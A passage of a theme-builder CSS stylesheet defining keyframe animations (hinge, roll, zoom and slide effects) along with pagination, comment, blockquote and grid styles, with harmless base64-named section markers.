    -webkit-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out;
  }
  40%,
  80% {
    -webkit-transform: rotate3d(0, 0, 1, 60deg);
    transform: rotate3d(0, 0, 1, 60deg);
    -webkit-transform-origin: top left;
    transform-origin: top left;
    -webkit-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out;
    opacity: 1;
  }
  100% {
    -webkit-transform: translate3d(0, 700px, 0);
    transform: translate3d(0, 700px, 0);
    opacity: 0;
  }
}
@keyframes hinge {
  0% {
    -webkit-transform-origin: top left;
    -ms-transform-origin: top left;
    transform-origin: top left;
    -webkit-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out;
  }
  20%,
  60% {
    -webkit-transform: rotate3d(0, 0, 1, 80deg);
    -ms-transform: rotate3d(0, 0, 1, 80deg);
    transform: rotate3d(0, 0, 1, 80deg);
    -webkit-transform-origin: top left;
    -ms-transform-origin: top left;
    transform-origin: top left;
    -webkit-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out;
  }
  40%,
  80% {
    -webkit-transform: rotate3d(0, 0, 1, 60deg);
    -ms-transform: rotate3d(0, 0, 1, 60deg);
    transform: rotate3d(0, 0, 1, 60deg);
    -webkit-transform-origin: top left;
    -ms-transform-origin: top left;
    transform-origin: top left;
    -webkit-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out;
    opacity: 1;
  }
  100% {
    -webkit-transform: translate3d(0, 700px, 0);
    -ms-transform: translate3d(0, 700px, 0);
    transform: translate3d(0, 700px, 0);
    opacity: 0;
  }
}
.hinge {
  -webkit-animation-name: hinge;
  animation-name: hinge;
}
/* originally authored by Nick Pettit - https://github.com/nickpettit/glide */
@-webkit-keyframes rollIn {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(-100%, 0, 0) rotate3d(0, 0, 1, -120deg);
    transform: translate3d(-100%, 0, 0) rotate3d(0, 0, 1, -120deg);
  }
  100% {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}
@keyframes rollIn {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(-100%, 0, 0) rotate3d(0, 0, 1, -120deg);
    -ms-transform: translate3d(-100%, 0, 0) rotate3d(0, 0, 1, -120deg);
    transform: translate3d(-100%, 0, 0) rotate3d(0, 0, 1, -120deg);
  }
  100% {
    opacity: 1;
    -webkit-transform: none;
    -ms-transform: none;
    transform: none;
  }
}
.rollIn {
  -webkit-animation-name: rollIn;
  animation-name: rollIn;
}
/* originally authored by Nick Pettit - https://github.com/nickpettit/glide */
@-webkit-keyframes rollOut {
  0% {
    opacity: 1;
  }
  100% {
    opacity: 0;
    -webkit-transform: translate3d(100%, 0, 0) rotate3d(0, 0, 1, 120deg);
    transform: translate3d(100%, 0, 0) rotate3d(0, 0, 1, 120deg);
  }
}
@keyframes rollOut {
  0% {
    opacity: 1;
  }
  100% {
    opacity: 0;
    -webkit-transform: translate3d(100%, 0, 0) rotate3d(0, 0, 1, 120deg);
    -ms-transform: translate3d(100%, 0, 0) rotate3d(0, 0, 1, 120deg);
    transform: translate3d(100%, 0, 0) rotate3d(0, 0, 1, 120deg);
  }
}
.rollOut {
  -webkit-animation-name: rollOut;
  animation-name: rollOut;
}
@-webkit-keyframes zoomIn {
  0% {
    opacity: 0;
    -webkit-transform: scale3d(0.3, 0.3, 0.3);
    transform: scale3d(0.3, 0.3, 0.3);
  }
  50% {
    opacity: 1;
  }
}
@keyframes zoomIn {
  0% {
    opacity: 0;
    -webkit-transform: scale3d(0.3, 0.3, 0.3);
    -ms-transform: scale3d(0.3, 0.3, 0.3);
    transform: scale3d(0.3, 0.3, 0.3);
  }
  50% {
    opacity: 1;
  }
}
.zoomIn {
  -webkit-animation-name: zoomIn;
  animation-name: zoomIn;
}
@-webkit-keyframes zoomInDown {
  0% {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -1000px, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -1000px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
  }
  60% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
  }
}
@keyframes zoomInDown {
  0% {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -1000px, 0);
    -ms-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -1000px, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -1000px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
  }
  60% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
    -ms-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
  }
}
.zoomInDown {
  -webkit-animation-name: zoomInDown;
  animation-name: zoomInDown;
}
@-webkit-keyframes zoomInLeft {
  0% {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(-1000px, 0, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(-1000px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
  }
  60% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(10px, 0, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(10px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
  }
}
@keyframes zoomInLeft {
  0% {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(-1000px, 0, 0);
    -ms-transform: scale3d(0.1, 0.1, 0.1) translate3d(-1000px, 0, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(-1000px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
  }
  60% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(10px, 0, 0);
    -ms-transform: scale3d(0.475, 0.475, 0.475) translate3d(10px, 0, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(10px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
  }
}
.zoomInLeft {
  -webkit-animation-name: zoomInLeft;
  animation-name: zoomInLeft;
}
@-webkit-keyframes zoomInRight {
  0% {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(1000px, 0, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(1000px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
  }
  60% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(-10px, 0, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(-10px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
  }
}
@keyframes zoomInRight {
  0% {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(1000px, 0, 0);
    -ms-transform: scale3d(0.1, 0.1, 0.1) translate3d(1000px, 0, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(1000px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
  }
  60% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(-10px, 0, 0);
    -ms-transform: scale3d(0.475, 0.475, 0.475) translate3d(-10px, 0, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(-10px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
  }
}
.zoomInRight {
  -webkit-animation-name: zoomInRight;
  animation-name: zoomInRight;
}
@-webkit-keyframes zoomInUp {
  0% {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 1000px, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 1000px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
  }
  60% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
  }
}
@keyframes zoomInUp {
  0% {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 1000px, 0);
    -ms-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 1000px, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 1000px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
  }
  60% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
    -ms-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
  }
}
.zoomInUp {
  -webkit-animation-name: zoomInUp;
  animation-name: zoomInUp;
}
@-webkit-keyframes zoomOut {
  0% {
    opacity: 1;
  }
  50% {
    opacity: 0;
    -webkit-transform: scale3d(0.3, 0.3, 0.3);
    transform: scale3d(0.3, 0.3, 0.3);
  }
  100% {
    opacity: 0;
  }
}
@keyframes zoomOut {
  0% {
    opacity: 1;
  }
  50% {
    opacity: 0;
    -webkit-transform: scale3d(0.3, 0.3, 0.3);
    -ms-transform: scale3d(0.3, 0.3, 0.3);
    transform: scale3d(0.3, 0.3, 0.3);
  }
  100% {
    opacity: 0;
  }
}
.zoomOut {
  -webkit-animation-name: zoomOut;
  animation-name: zoomOut;
}
@-webkit-keyframes zoomOutDown {
  40% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
  }
  100% {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 2000px, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 2000px, 0);
    -webkit-transform-origin: center bottom;
    transform-origin: center bottom;
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
  }
}
@keyframes zoomOutDown {
  40% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
    -ms-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
  }
  100% {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 2000px, 0);
    -ms-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 2000px, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 2000px, 0);
    -webkit-transform-origin: center bottom;
    -ms-transform-origin: center bottom;
    transform-origin: center bottom;
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
  }
}
.zoomOutDown {
  -webkit-animation-name: zoomOutDown;
  animation-name: zoomOutDown;
}
@-webkit-keyframes zoomOutLeft {
  40% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(42px, 0, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(42px, 0, 0);
  }
  100% {
    opacity: 0;
    -webkit-transform: scale(0.1) translate3d(-2000px, 0, 0);
    transform: scale(0.1) translate3d(-2000px, 0, 0);
    -webkit-transform-origin: left center;
    transform-origin: left center;
  }
}
@keyframes zoomOutLeft {
  40% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(42px, 0, 0);
    -ms-transform: scale3d(0.475, 0.475, 0.475) translate3d(42px, 0, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(42px, 0, 0);
  }
  100% {
    opacity: 0;
    -webkit-transform: scale(0.1) translate3d(-2000px, 0, 0);
    -ms-transform: scale(0.1) translate3d(-2000px, 0, 0);
    transform: scale(0.1) translate3d(-2000px, 0, 0);
    -webkit-transform-origin: left center;
    -ms-transform-origin: left center;
    transform-origin: left center;
  }
}
.zoomOutLeft {
  -webkit-animation-name: zoomOutLeft;
  animation-name: zoomOutLeft;
}
@-webkit-keyframes zoomOutRight {
  40% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(-42px, 0, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(-42px, 0, 0);
  }
  100% {
    opacity: 0;
    -webkit-transform: scale(0.1) translate3d(2000px, 0, 0);
    transform: scale(0.1) translate3d(2000px, 0, 0);
    -webkit-transform-origin: right center;
    transform-origin: right center;
  }
}
@keyframes zoomOutRight {
  40% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(-42px, 0, 0);
    -ms-transform: scale3d(0.475, 0.475, 0.475) translate3d(-42px, 0, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(-42px, 0, 0);
  }
  100% {
    opacity: 0;
    -webkit-transform: scale(0.1) translate3d(2000px, 0, 0);
    -ms-transform: scale(0.1) translate3d(2000px, 0, 0);
    transform: scale(0.1) translate3d(2000px, 0, 0);
    -webkit-transform-origin: right center;
    -ms-transform-origin: right center;
    transform-origin: right center;
  }
}
.zoomOutRight {
  -webkit-animation-name: zoomOutRight;
  animation-name: zoomOutRight;
}
@-webkit-keyframes zoomOutUp {
  40% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
  }
  100% {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -2000px, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -2000px, 0);
    -webkit-transform-origin: center bottom;
    transform-origin: center bottom;
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
  }
}
@keyframes zoomOutUp {
  40% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
    -ms-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
  }
  100% {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -2000px, 0);
    -ms-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -2000px, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -2000px, 0);
    -webkit-transform-origin: center bottom;
    -ms-transform-origin: center bottom;
    transform-origin: center bottom;
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
  }
}
.zoomOutUp {
  -webkit-animation-name: zoomOutUp;
  animation-name: zoomOutUp;
}
@-webkit-keyframes slideInDown {
  0% {
    -webkit-transform: translateY(-100%);
    transform: translateY(-100%);
    visibility: visible;
  }
  100% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
}
@keyframes slideInDown {
  0% {
    -webkit-transform: translateY(-100%);
    -ms-transform: translateY(-100%);
    transform: translateY(-100%);
    visibility: visible;
  }
  100% {
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0);
  }
}
.slideInDown {
  -webkit-animation-name: slideInDown;
  animation-name: slideInDown;
}
@-webkit-keyframes slideInLeft {
  0% {
    -webkit-transform: translateX(-100%);
    transform: translateX(-100%);
    visibility: visible;
  }
  100% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
}
@keyframes slideInLeft {
  0% {
    -webkit-transform: translateX(-100%);
    -ms-transform: translateX(-100%);
    transform: translateX(-100%);
    visibility: visible;
  }
  100% {
    -webkit-transform: translateX(0);
    -ms-transform: translateX(0);
    transform: translateX(0);
  }
}
.slideInLeft {
  -webkit-animation-name: slideInLeft;
  animation-name: slideInLeft;
}
/* Slide In Left Medium */
@-webkit-keyframes slideInLeftMedium {
  0% {
    -webkit-transform: translateX(-60%);
    transform: translateX(-60%);
    visibility: visible;
  }
  100% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
}
@keyframes slideInLeftMedium {
  0% {
    -webkit-transform: translateX(-60%);
    -ms-transform: translateX(-60%);
    transform: translateX(-60%);
    visibility: visible;
  }
  100% {
    -webkit-transform: translateX(0);
    -ms-transform: translateX(0);
    transform: translateX(0);
  }
}
.slideInLeftMedium {
  -webkit-animation-name: slideInLeftMedium;
  animation-name: slideInLeftMedium;
}
/* Slide In Left Short */
@-webkit-keyframes slideInLeftShort {
  0% {
    -webkit-transform: translateX(-30%);
    transform: translateX(-30%);
    visibility: visible;
  }
  100% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
}
@keyframes slideInLeftShort {
  0% {
    -webkit-transform: translateX(-30%);
    -ms-transform: translateX(-30%);
    transform: translateX(-30%);
    visibility: visible;
  }
  100% {
    -webkit-transform: translateX(0);
    -ms-transform: translateX(0);
    transform: translateX(0);
  }
}
.slideInLeftShort {
  -webkit-animation-name: slideInLeftShort;
  animation-name: slideInLeftShort;
}
/* Slide in Right */
@-webkit-keyframes slideInRight {
  0% {
    -webkit-transform: translateX(100%);
    transform: translateX(100%);
    visibility: visible;
  }
  100% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
}
@keyframes slideInRight {
  0% {
    -webkit-transform: translateX(100%);
    -ms-transform: translateX(100%);
    transform: translateX(100%);
    visibility: visible;
  }
  100% {
    -webkit-transform: translateX(0);
    -ms-transform: translateX(0);
    transform: translateX(0);
  }
}
.slideInRight {
  -webkit-animation-name: slideInRight;
  animation-name: slideInRight;
}
/* Slide in Right Medium */
@-webkit-keyframes slideInRightMedium {
  0% {
    -webkit-transform: translateX(60%);
    transform: translateX(60%);
    visibility: visible;
  }
  100% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
}
@keyframes slideInRightMedium {
  0% {
    -webkit-transform: translateX(60%);
    -ms-transform: translateX(60%);
    transform: translateX(60%);
    visibility: visible;
  }
  100% {
    -webkit-transform: translateX(0);
    -ms-transform: translateX(0);
    transform: translateX(0);
  }
}
.slideInRightMedium {
  -webkit-animation-name: slideInRightMedium;
  animation-name: slideInRightMedium;
}
/* Slide in Right Short */
@-webkit-keyframes slideInRightShort {
  0% {
    -webkit-transform: translateX(30%);
    transform: translateX(30%);
    visibility: visible;
  }
  100% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
}
@keyframes slideInRightShort {
  0% {
    -webkit-transform: translateX(30%);
    -ms-transform: translateX(30%);
    transform: translateX(30%);
    visibility: visible;
  }
  100% {
    -webkit-transform: translateX(0);
    -ms-transform: translateX(0);
    transform: translateX(0);
  }
}
.slideInRightShort {
  -webkit-animation-name: slideInRightShort;
  animation-name: slideInRightShort;
}
@-webkit-keyframes slideInUp {
  0% {
    -webkit-transform: translateY(100%);
    transform: translateY(100%);
    visibility: visible;
  }
  100% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
}
@keyframes slideInUp {
  0% {
    -webkit-transform: translateY(100%);
    -ms-transform: translateY(100%);
    transform: translateY(100%);
    visibility: visible;
  }
  100% {
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0);
  }
}
.slideInUp {
  -webkit-animation-name: slideInUp;
  animation-name: slideInUp;
}
@-webkit-keyframes slideOutDown {
  0% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
  100% {
    visibility: hidden;
    -webkit-transform: translateY(100%);
    transform: translateY(100%);
  }
}
@keyframes slideOutDown {
  0% {
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0);
  }
  100% {
    visibility: hidden;
    -webkit-transform: translateY(100%);
    -ms-transform: translateY(100%);
    transform: translateY(100%);
  }
}
.slideOutDown {
  -webkit-animation-name: slideOutDown;
  animation-name: slideOutDown;
}
@-webkit-keyframes slideOutLeft {
  0% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
  100% {
    visibility: hidden;
    -webkit-transform: translateX(-100%);
    transform: translateX(-100%);
  }
}
@keyframes slideOutLeft {
  0% {
    -webkit-transform: translateX(0);
    -ms-transform: translateX(0);
    transform: translateX(0);
  }
  100% {
    visibility: hidden;
    -webkit-transform: translateX(-100%);
    -ms-transform: translateX(-100%);
    transform: translateX(-100%);
  }
}
.slideOutLeft {
  -webkit-animation-name: slideOutLeft;
  animation-name: slideOutLeft;
}
@-webkit-keyframes slideOutRight {
  0% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
  100% {
    visibility: hidden;
    -webkit-transform: translateX(100%);
    transform: translateX(100%);
  }
}
@keyframes slideOutRight {
  0% {
    -webkit-transform: translateX(0);
    -ms-transform: translateX(0);
    transform: translateX(0);
  }
  100% {
    visibility: hidden;
    -webkit-transform: translateX(100%);
    -ms-transform: translateX(100%);
    transform: translateX(100%);
  }
}
.slideOutRight {
  -webkit-animation-name: slideOutRight;
  animation-name: slideOutRight;
}
@-webkit-keyframes slideOutUp {
  0% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
  100% {
    visibility: hidden;
    -webkit-transform: translateY(-100%);
    transform: translateY(-100%);
  }
}
@keyframes slideOutUp {
  0% {
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0);
  }
  100% {
    visibility: hidden;
    -webkit-transform: translateY(-100%);
    -ms-transform: translateY(-100%);
    transform: translateY(-100%);
  }
}
.slideOutUp {
  -webkit-animation-name: slideOutUp;
  animation-name: slideOutUp;
}
#marker-end-L3N0eWxlLmNzcw.L3Byb3RvdHlwZXMvQW5pbWF0aW9uQ29yZUNvbW1vbg {}
#marker-start-L3N0eWxlLmNzcw.L3Byb3RvdHlwZXMvQmxvZ0NvbW1vbg {}
.bd-pager-2 ul {
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
}
.bd-pager-2 ul {
  display: inline-block;
  width: 100%;
  margin: 0;
}
.bd-pager-2 ul li {
  display: inline-block;
}
.bd-pager-2 ul > li:first-child {
  float: left;
}
.bd-pager-2 ul > li:last-child {
  float: right;
}
.bd-pager-2 > .bd-pagination-6 > li.bd-paginationitem-6 > a,
.bd-pager-2 > .bd-pagination-6 > li.bd-paginationitem-6 > span,
.bd-pager-2 > .bd-pagination-6 > li.bd-paginationitem-6 > a:link,
.bd-pager-2 > .bd-pagination-6 > li.bd-paginationitem-6 > a:visited {
  border-radius: 0px;
}
.bd-pagination-6.right {
  text-align: right;
}
.bd-pagination-6.center {
  text-align: center;
}
.bd-pagination-6 > *:last-child {
  margin-right: 0;
}
.bd-pagination-6 span {
  cursor: default;
}
.pagination > ul.bd-pagination-6 > .active > a,
.pagination > ul.bd-pagination-6 > .active > span {
  color: inherit;
  line-height: inherit;
}
.bd-pagination-6 > li.bd-paginationitem-6 > a,
.bd-pagination-6 > li.bd-paginationitem-6 > span,
.bd-pagination-6 > li.bd-paginationitem-6 > a:link,
.bd-pagination-6 > li.bd-paginationitem-6 > a:visited {
  color: #555555;
  border: 1px solid #ffffff;
  border-radius: 0px;
}
.bd-pagination-6 > li.bd-paginationitem-6 > a:hover {
  background-color: #dddddd;
  background-image: none;
}
.bd-pagination-6 > li.active.bd-paginationitem-6 > a,
.bd-pagination-6 > li.active.bd-paginationitem-6 > span {
  color: inherit;
  background-color: #f5f5f5;
  font-weight: bold;
  background-image: none;
}
.bd-comments-1 ul:not(.pagination) {
  margin: 0;
  padding: 0;
  list-style: none;
}
.bd-comments-1 ul:not(.pagination) > li {
  display: block;
}
.bd-comments-1 li > ul:not(.pagination) {
  margin-left: 20px;
}
.bd-comment-1 {
  padding: 5px;
}
.bd-container-17:not(.shape-only).bd-custom-blockquotes blockquote,
.bd-blockquotes-17 {
  border-top-width: 0;
  border-right-width: 0;
  border-bottom-width: 0;
  border-left: 5px solid #dddddd;
}
.bd-container-17:not(.shape-only).bd-custom-blockquotes blockquote,
.bd-blockquotes-17,
.bd-container-17:not(.shape-only).bd-custom-blockquotes blockquote p,
.bd-blockquotes-17 p {
  line-height: 20.00000001px;
  font-size: 14px;
  font-style: italic;
}
.bd-container-16:not(.shape-only).bd-custom-blockquotes blockquote,
.bd-blockquotes-15 {
  border-top-width: 0;
  border-right-width: 0;
  border-bottom-width: 0;
  border-left: 5px solid #dddddd;
}
.bd-container-16:not(.shape-only).bd-custom-blockquotes blockquote,
.bd-blockquotes-15,
.bd-container-16:not(.shape-only).bd-custom-blockquotes blockquote p,
.bd-blockquotes-15 p {
  line-height: 20.00000001px;
  font-size: 14px;
  font-style: italic;
}
.bd-grid-5 > .container-fluid {
  padding-left: 0;
  padding-right: 0;
}
.bd-griditem-30 {
  margin: 10px 5px;
  padding: 20px;
}
.separated-item-30 {
  position: relative;
  z-index: 0;
}
.separated-item-30:before,
.separated-item-30:after {
  content: "";
  position: absolute;
  z-index: 10;
}
.separated-item-30:before {
  top: 20px;
  bottom: 20px;
  left: 4.5px;
  border-left: 1px solid #f7f7f7;
}
.separated-item-30:after {
  left: 0;
  right: 0;
  bottom: 9.5px;
  border-top: 1px solid #f7f7f7;
}
.first-col.separated-item-30:after {
  left: 5px;
}
.last-col.separated-item-30:after {
  right: 5px;
}
.separated-item-30.first-col:before,
.separated-item-30.last-row:after {
  content: none;
}
.bd-container-15:not(.shape-only).bd-custom-blockquotes blockquote,
.bd-blockquotes-13 {
  border-top-width: 0;
  border-right-width: 0;
  border-bottom-width: 0;
  border-left: 5px solid #dddddd;
}
.bd-container-15:not(.shape-only).bd-custom-blockquotes blockquote,
.bd-blockquotes-13,
.bd-container-15:not(.shape-only).bd-custom-blockquotes blockquote p,
.bd-blockquotes-13 p {
  line-height: 20.00000001px;
  font-size: 14px;
  font-style: italic;
}
.bd-pagination-2.right {
  text-align: right;
}
.bd-pagination-2.center {
  text-align: center;
}
.bd-pagination-2 > *:last-child {
  margin-right: 0;
}
.bd-pagination-2 span {
  cursor: default;
}
.pagination > ul.bd-pagination-2 > .active > a,
.pagination > ul.bd-pagination-2 > .active > span {
  color: inherit;
  line-height: inherit;
}
.bd-pagination-2 > li.bd-paginationitem-2 > a,
.bd-pagination-2 > li.bd-paginationitem-2 > span,
.bd-pagination-2 > li.bd-paginationitem-2 > a:link,
.bd-pagination-2 > li.bd-paginationitem-2 > a:visited {
  color: #555555;
  border: 1px solid #ffffff;
  border-radius: 0px;
}
.bd-pagination-2 > li.bd-paginationitem-2 > a:hover {
  background-color: #dddddd;
  background-image: none;
}
.bd-pagination-2 > li.active.bd-paginationitem-2 > a,
.bd-pagination-2 > li.active.bd-paginationitem-2 > span {
  color: inherit;
  background-color: #f5f5f5;
  font-weight: bold;
  background-image: none;
}
#marker-end-L3N0eWxlLmNzcw.L3Byb3RvdHlwZXMvQmxvZ0NvbW1vbg {}
#marker-start-L3N0eWxlLmNzcw.L3Byb3RvdHlwZXMvQm9vdHN0cmFwQnV0dG9u {}
#marker-end-L3N0eWxlLmNzcw.L3Byb3RvdHlwZXMvQm9vdHN0cmFwQnV0dG9u {}
#marker-start-L3N0eWxlLmNzcw.L3Byb3RvdHlwZXMvQm9vdHN0cmFwQnV0dG9uQ29tbW9u {}
